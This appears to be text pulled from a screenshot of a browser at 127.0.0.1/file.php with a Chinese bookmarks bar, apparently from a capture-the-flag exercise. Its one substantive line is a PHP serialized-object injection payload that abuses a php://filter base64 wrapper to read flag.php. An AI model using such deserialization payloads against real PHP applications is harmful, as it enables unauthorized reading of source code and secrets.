 127.0.0.1/file.php
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}